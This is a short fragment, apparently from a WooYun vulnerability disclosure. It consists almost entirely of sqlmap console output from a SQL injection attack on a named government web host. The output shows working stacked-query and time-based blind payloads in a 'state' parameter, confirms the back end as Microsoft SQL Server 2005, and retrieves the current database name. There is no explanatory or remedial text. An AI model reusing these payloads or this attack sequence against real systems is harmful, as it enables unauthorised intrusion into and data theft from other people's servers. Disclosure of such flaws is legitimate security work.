 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: state=0'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: state=0' WAITFOR DELAY '0:0:5'--
---
[12:17:10] [INFO] testing Microsoft SQL Server
[12:17:10] [INFO] confirming Microsoft SQL Server
[12:17:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[12:17:12] [INFO] fetching current database
[12:17:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:17:12] [INFO] retrieved: Egh
current database:    'Egh'
[12:17:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.lzjyzw.gov.cn'
[*] shutting down at 12:17:23
D:\Python27\sqlmap>
D:\Python27\sqlmap>
www.wooyun.org